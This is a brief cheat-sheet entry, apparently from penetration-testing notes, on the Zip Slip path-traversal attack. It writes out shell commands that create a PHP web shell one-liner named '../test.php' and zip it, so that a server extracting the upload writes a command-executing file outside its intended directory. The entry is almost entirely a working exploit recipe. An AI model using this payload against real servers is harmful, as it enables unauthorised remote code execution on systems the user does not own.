 Zip Slip
Create a file containing ‘../’ in the filename, and compress this file.
echo '<?php echo system("id");?>' > '../test.php'
zip test.zip '../test.php'
After uploading the zip file, target website (server) will decompress this file and may store the test.php file into unexpected directory.